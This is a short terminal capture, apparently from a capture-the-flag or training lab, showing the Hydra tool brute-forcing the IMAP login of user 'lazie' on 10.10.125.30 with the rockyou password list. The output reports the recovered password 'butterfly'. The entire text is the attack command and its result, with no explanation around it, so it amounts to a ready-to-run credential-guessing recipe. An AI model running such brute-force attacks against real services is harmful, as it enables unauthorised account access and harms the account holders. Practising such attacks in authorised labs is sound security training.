 root@ip-10-10-198-160:~# hydra -l lazie -P /usr/share/wordlists/rockyou.txt 10.1
0.125.30 imap
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-16 04:51:
04
[INFO] several providers have implemented cracking protection, check with a smal
l wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:
14344398), ~896525 tries per task
[DATA] attacking imap://10.10.125.30:143/
[143][imap] host: 10.10.125.30   login: lazie   password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-16 04:51:
34
root@ip-10-10-198-160:~#